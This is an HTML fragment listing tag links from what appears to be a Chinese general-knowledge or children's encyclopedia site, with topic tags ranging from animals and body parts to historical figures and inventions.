		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%BF%80%E5%85%89%E6%9E%AA/" title="激光枪">激光枪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%BF%80%E6%B5%81%E4%B8%89%E9%83%A8%E6%9B%B2/" title="激流三部曲">激流三部曲</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%AB%E5%B1%B1/" title="火山">火山</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%AB%E6%98%9F/" title="火星">火星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%AB%E6%9F%B4/" title="火柴">火柴</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%AB%E7%84%B0%E5%B1%B1/" title="火焰山">火焰山</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%AB%E7%AE%AD/" title="火箭">火箭</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%AB%E7%AE%AD%E7%82%AE/" title="火箭炮">火箭炮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%AB%E8%BD%A6/" title="火车">火车</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%AD%E7%81%AB/" title="灭火">灭火</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%AD%E7%81%AB%E5%99%A8/" title="灭火器">灭火器</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%81%B0%E5%B0%98/" title="灰尘">灰尘</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%82%8E%E5%B8%9D/" title="炎帝">炎帝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%82%8E%E9%BB%84%E5%AD%90%E5%AD%99/" title="炎黄子孙">炎黄子孙</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%84%9A%E4%B9%A6%E5%9D%91%E5%84%92/" title="焚书坑儒">焚书坑儒</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%84%B0%E7%81%AB/" title="焰火">焰火</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%85%A7%E7%89%87/" title="照片">照片</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%87%83%E7%83%A7/" title="燃烧">燃烧</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%88%AC%E6%A0%91/" title="爬树">爬树</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%88%B1%E5%9B%A0%E6%96%AF%E5%9D%A6/" title="爱因斯坦">爱因斯坦</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%89%99%E9%BD%BF/" title="牙齿">牙齿</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%89%9B%E5%A5%B6/" title="牛奶">牛奶</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%89%A1%E4%B8%B9/" title="牡丹">牡丹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8A%B9%E4%BB%96%E5%B7%9E/" title="犹他州">犹他州</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8B%82%E8%8D%89/" title="狂草">狂草</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8B%97/" title="狗">狗</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8B%AC%E6%9C%A8%E6%88%90%E6%9E%97/" title="独木成林">独木成林</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8B%AE%E5%AD%90/" title="狮子">狮子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8C%8E%E6%BD%9C%E8%89%87/" title="猎潜艇">猎潜艇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8C%8E%E9%9B%B7%E8%88%B0/" title="猎雷舰">猎雷舰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8C%AA%E6%B5%81%E6%84%9F/" title="猪流感">猪流感</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8C%AB/" title="猫">猫</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8C%AB%E5%A4%B4%E9%B9%B0/" title="猫头鹰">猫头鹰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8C%AE%E8%A1%80/" title="献血">献血</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8E%84%E6%AD%A6%E9%97%A8%E4%B9%8B%E5%8F%98/" title="玄武门之变">玄武门之变</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8E%8B%E5%AE%89%E7%9F%B3/" title="王安石">王安石</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8E%8B%E7%BE%B2%E4%B9%8B/" title="王羲之">王羲之</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8E%8B%E8%8E%B2/" title="王莲">王莲</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8E%8B%E8%8E%BD/" title="王莽">王莽</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8E%AF/" title="环">环</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8E%BB%E7%92%83/" title="玻璃">玻璃</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8F%8A%E7%91%9A/" title="珊瑚">珊瑚</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8F%8D%E7%8F%A0/" title="珍珠">珍珠</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%8F%8D%E7%8F%A0%E6%B8%AF/" title="珍珠港">珍珠港</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%90%A5%E7%8F%80/" title="琥珀">琥珀</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%91%9E%E5%A3%AB/" title="瑞士">瑞士</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%9F%E5%91%BD/" title="生命">生命</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%9F%E9%94%88/" title="生锈">生锈</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B2%E9%AA%A8%E6%96%87/" title="甲骨文">甲骨文</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E5%86%B0%E7%AE%B1/" title="电冰箱">电冰箱</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E5%8E%8B/" title="电压">电压</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E5%8F%B0/" title="电台">电台</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E5%AD%90%E9%82%AE%E4%BB%B6/" title="电子邮件">电子邮件</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E6%B1%A0/" title="电池">电池</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E7%81%AF%E6%B3%A1/" title="电灯泡">电灯泡</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E8%84%91/" title="电脑">电脑</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E8%A7%86/" title="电视">电视</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E8%A7%86%E6%9C%BA/" title="电视机">电视机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E8%AF%9D/" title="电话">电话</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E8%BD%A6/" title="电车">电车</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B5%E9%B3%97/" title="电鳗">电鳗</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%B7%E4%BA%BA/" title="男人">男人</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%94%BB%E5%AE%B6/" title="画家">画家</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%96%AF%E7%89%9B%E7%97%85/" title="疯牛病">疯牛病</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%96%BE%E7%97%85/" title="疾病">疾病</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%97%85%E6%AF%92/" title="病毒">病毒</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%98%9F%E7%96%AB/" title="瘟疫">瘟疫</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%98%BE/" title="瘾">瘾</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%99%8C%E7%BB%86%E8%83%9E/" title="癌细胞">癌细胞</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%99%BB%E5%B1%B1/" title="登山">登山</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%99%BD%E5%8F%91/" title="白发">白发</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%99%BD%E8%A1%80%E7%90%83/" title="白血球">白血球</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%99%BE%E5%AE%B6%E4%BA%89%E9%B8%A3/" title="百家争鸣">百家争鸣</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9A%AE%E8%82%A4/" title="皮肤">皮肤</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9A%AE%E8%AF%95/" title="皮试">皮试</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9A%B1%E7%BA%B9/" title="皱纹">皱纹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9B%86%E5%9C%B0/" title="盆地">盆地</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9B%AE%E6%A0%87/" title="目标">目标</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9B%B2%E8%82%A0/" title="盲肠">盲肠</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9B%B2%E9%B3%97/" title="盲鳗">盲鳗</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9C%8B%E4%B9%A6/" title="看书">看书</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9C%9F%E7%9A%AE/" title="真皮">真皮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9C%BC%E4%BF%9D%E5%81%A5%E6%93%8D/" title="眼保健操">眼保健操</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9C%BC%E6%B3%AA/" title="眼泪">眼泪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9C%BC%E7%9D%9B/" title="眼睛">眼睛</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9C%BC%E9%95%9C/" title="眼镜">眼镜</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9C%BC%E9%95%9C%E8%9B%87/" title="眼镜蛇">眼镜蛇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9D%A1%E8%A7%89/" title="睡觉">睡觉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%9F%AD%E5%BC%A7/" title="短弧">短弧</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A0%82%E9%94%85/" title="砂锅">砂锅</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A0%B4%E5%86%B0%E8%88%B9/" title="破冰船">破冰船</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A2%B1%E6%80%A7/" title="碱性">碱性</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A2%B3%E9%92%9F/" title="碳钟">碳钟</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A3%81%E5%8D%A1/" title="磁卡">磁卡</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A3%81%E6%82%AC%E6%B5%AE/" title="磁悬浮">磁悬浮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A3%81%E7%9B%98/" title="磁盘">磁盘</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A3%95%E5%A4%B4%E8%99%AB/" title="磕头虫">磕头虫</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A5%9E%E8%88%9F%E4%B8%83%E5%8F%B7/" title="神舟七号">神舟七号</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A7%8B%E5%8F%B6/" title="秋叶">秋叶</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A7%8B%E5%A4%A9/" title="秋天">秋天</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A7%8D%E5%AD%90/" title="种子">种子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A7%A6%E5%A7%8B%E7%9A%87/" title="秦始皇">秦始皇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A7%A6%E6%A1%A7/" title="秦桧">秦桧</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A7%A6%E7%8E%8B/" title="秦王">秦王</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A9%BA%E5%9C%B0%E5%AF%BC%E5%BC%B9/" title="空地导弹">空地导弹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A9%BA%E6%B0%94/" title="空气">空气</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A9%BA%E7%A9%BA%E5%AF%BC%E5%BC%B9/" title="空空导弹">空空导弹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A9%BA%E8%85%B9/" title="空腹">空腹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%A9%BA%E9%97%B4%E7%AB%99/" title="空间站">空间站</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%AB%8B%E4%BD%93%E4%BA%A4%E5%8F%89%E8%B7%AF/" title="立体交叉路">立体交叉路</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%AB%A5%E8%AF%9D/" title="童话">童话</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%AB%AF%E5%8D%88%E8%8A%82/" title="端午节">端午节</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%AB%B9%E5%AD%90/" title="竹子">竹子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%AE%97%E6%9C%AF/" title="算术">算术</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%AE%AD%E6%AF%92%E6%9C%A8/" title="箭毒木">箭毒木</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%B2%89%E6%9C%AB/" title="粉末">粉末</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%B2%97%E7%B2%AE/" title="粗粮">粗粮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%B2%BD%E5%AD%90/" title="粽子">粽子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BA%A2%E6%A5%BC%E6%A2%A6/" title="红楼梦">红楼梦</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BA%A2%E6%AF%94%E6%8B%89/" title="红比拉">红比拉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BA%A2%E7%BB%86%E8%83%9E/" title="红细胞">红细胞</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BA%A2%E8%89%B2/" title="红色">红色</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BA%BA%E9%94%A4%E6%A0%91/" title="纺锤树">纺锤树</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BB%93%E7%BB%B3%E8%AE%A1%E6%95%B0/" title="结绳计数">结绳计数</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BB%BF%E6%B4%B2/" title="绿洲">绿洲</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BC%BA%E9%92%99/" title="缺钙">缺钙</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BD%82%E7%B2%9F/" title="罂粟">罂粟</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BD%91%E7%90%83/" title="网球">网球</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BE%8E%E5%9B%BD/" title="美国">美国</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BE%8E%E6%9C%AF/" title="美术">美术</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BF%85%E8%86%80/" title="翅膀">翅膀</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E7%BF%BC%E9%BE%99/" title="翼龙">翼龙</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%80%81%E8%88%8D/" title="老舍">老舍</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%80%81%E9%BC%A0/" title="老鼠">老鼠</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%80%B3%E6%9C%B5/" title="耳朵">耳朵</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%80%B6%E8%B7%AF%E6%92%92%E5%86%B7/" title="耶路撒冷">耶路撒冷</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%81%8A%E6%96%8B%E5%BF%97%E5%BC%82/" title="聊斋志异">聊斋志异</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%82%8C%E8%82%89/" title="肌肉">肌肉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%82%9A%E5%AD%90/" title="肚子">肚子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%82%9D/" title="肝">肝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%82%9D%E7%81%AB/" title="肝火">肝火</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%82%A0%E8%83%83/" title="肠胃">肠胃</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%82%A4%E8%89%B2/" title="肤色">肤色</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%82%A5%E8%83%96/" title="肥胖">肥胖</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%82%AF%E5%B0%BC%E4%BA%9A/" title="肯尼亚">肯尼亚</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%82%BE/" title="肾">肾</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%83%83/" title="胃">胃</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%83%83%E6%B6%B2/" title="胃液">胃液</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%83%86/" title="胆">胆</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%83%86%E9%87%8F/" title="胆量">胆量</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%83%8C%E9%9D%A2/" title="背面">背面</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%83%A1%E5%AD%90/" title="胡子">胡子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%83%A1%E6%9D%A8/" title="胡杨">胡杨</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%83%B3%E8%82%A2%E7%AA%9D/" title="胳肢窝">胳肢窝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%83%B6%E5%8D%B7/" title="胶卷">胶卷</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%84%89%E6%90%8F/" title="脉搏">脉搏</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%84%91%E7%94%B5%E5%9B%BE/" title="脑电图">脑电图</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%84%96%E5%AD%90/" title="脖子">脖子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%84%9A/" title="脚">脚</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%84%B8%E8%B0%B1/" title="脸谱">脸谱</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%84%BE/" title="脾">脾</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%84%BE%E6%B0%94/" title="脾气">脾气</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%87%AA%E8%A1%8C%E8%BD%A6/" title="自行车">自行车</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%88%8C%E5%A4%B4/" title="舌头">舌头</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%88%AA%E5%A4%A9%E5%99%A8/" title="航天器">航天器</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%88%AA%E7%A9%BA%E6%AF%8D%E8%88%B0/" title="航空母舰">航空母舰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%88%B0%E8%BD%BD%E6%9C%BA/" title="舰载机">舰载机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%89%B2%E7%9B%B2/" title="色盲">色盲</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%89%BA%E6%9C%AF/" title="艺术">艺术</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%89%BE%E6%BB%8B%E7%97%85/" title="艾滋病">艾滋病</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8A%B1/" title="花">花</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8A%B1%E7%B2%89/" title="花粉">花粉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8B%8D%E8%9D%87/" title="苍蝇">苍蝇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8B%8F%E4%B8%B9/" title="苏丹">苏丹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8B%8F%E8%81%94/" title="苏联">苏联</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8B%B1%E5%9B%BD/" title="英国">英国</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8D%86%E8%BD%B2/" title="荆轲">荆轲</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8D%AF/" title="药">药</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8D%B7%E5%85%B0/" title="荷兰">荷兰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8D%B7%E8%8A%B1/" title="荷花">荷花</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8E%AB%E5%A5%88/" title="莫奈">莫奈</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%8E%B2%E8%8A%B1/" title="莲花">莲花</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%90%A4%E7%81%AB%E8%99%AB/" title="萤火虫">萤火虫</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%90%A5%E5%85%BB/" title="营养">营养</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%92%99%E5%A8%9C%E4%B8%BD%E8%8E%8E/" title="蒙娜丽莎">蒙娜丽莎</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%93%84%E7%94%B5%E6%B1%A0/" title="蓄电池">蓄电池</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%93%9D%E7%BB%BF%E8%89%B2/" title="蓝绿色">蓝绿色</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%94%AC%E8%8F%9C/" title="蔬菜">蔬菜</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9A%82%E8%9A%81/" title="蚂蚁">蚂蚁</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9A%82%E8%9F%A5/" title="蚂蟥">蚂蟥</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9A%8A%E5%AD%90/" title="蚊子">蚊子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9A%AF%E8%9A%93/" title="蚯蚓">蚯蚓</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9B%87/" title="蛇">蛇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9C%82%E7%AA%9D/" title="蜂窝">蜂窝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9C%88%E8%9A%A3/" title="蜈蚣">蜈蚣</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9C%95%E7%9A%AE/" title="蜕皮">蜕皮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9C%97%E7%89%9B/" title="蜗牛">蜗牛</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9C%98%E8%9B%9B/" title="蜘蛛">蜘蛛</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9C%9C%E8%9C%82/" title="蜜蜂">蜜蜂</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9C%A1%E7%83%9B/" title="蜡烛">蜡烛</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9C%BB%E8%9C%93/" title="蜻蜓">蜻蜓</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9D%B4%E8%9D%B6/" title="蝴蝶">蝴蝶</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9E%83%E8%9F%B9/" title="螃蟹">螃蟹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%9E%BA/" title="螺">螺</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A1%80/" title="血">血</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A1%80%E5%9E%8B/" title="血型">血型</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A1%8C%E6%98%9F/" title="行星">行星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A1%A3%E6%9C%8D/" title="衣服">衣服</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A1%A8%E7%9A%AE/" title="表皮">表皮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A1%B0%E8%80%81/" title="衰老">衰老</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A4%AA%E8%89%B2/" title="褪色">褪色</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A5%BF%E6%96%AF%E5%BB%B7%E5%9C%A3%E6%AF%8D/" title="西斯廷圣母">西斯廷圣母</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A5%BF%E7%93%9C/" title="西瓜">西瓜</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%A7%A6%E6%91%B8%E5%B1%8F/" title="触摸屏">触摸屏</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%AE%A1%E7%AE%97%E6%9C%BA/" title="计算机">计算机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%AF%97%E7%BB%8F/" title="诗经">诗经</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%AF%B8%E8%91%9B%E4%BA%AE/" title="诸葛亮">诸葛亮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B1%86%E6%B5%86/" title="豆浆">豆浆</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B4%9E%E8%A7%82%E4%B9%8B%E6%B2%BB/" title="贞观之治">贞观之治</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B4%AD%E7%89%A9/" title="购物">购物</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B5%9B%E8%BD%A6/" title="赛车">赛车</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B5%A4%E5%A3%81%E4%B9%8B%E6%88%98/" title="赤壁之战">赤壁之战</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B5%B7%E8%B7%91/" title="起跑">起跑</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B6%8A%E9%87%8E%E8%BD%A6/" title="越野车">越野车</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B6%B3%E7%90%83/" title="足球">足球</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B6%B3%E8%BF%B9/" title="足迹">足迹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B7%91%E6%AD%A5/" title="跑步">跑步</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B7%B3%E6%B0%B4/" title="跳水">跳水</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B7%B3%E8%88%9E/" title="跳舞">跳舞</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%B7%B3%E8%9A%A4/" title="跳蚤">跳蚤</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BA%AB%E9%AB%98/" title="身高">身高</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BD%A8%E9%81%93/" title="轨道">轨道</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BD%AC%E7%A7%BB/" title="转移">转移</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BD%AE%E5%AD%90/" title="轮子">轮子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BD%AE%E8%83%8E/" title="轮胎">轮胎</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BD%AE%E8%88%B9/" title="轮船">轮船</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BD%B0%E7%82%B8%E6%9C%BA/" title="轰炸机">轰炸机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BE%93%E8%A1%80/" title="输血">输血</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BE%9B%E4%BA%A5%E9%9D%A9%E5%91%BD/" title="辛亥革命">辛亥革命</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BF%87%E5%86%AC/" title="过冬">过冬</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BF%87%E6%95%8F/" title="过敏">过敏</a>
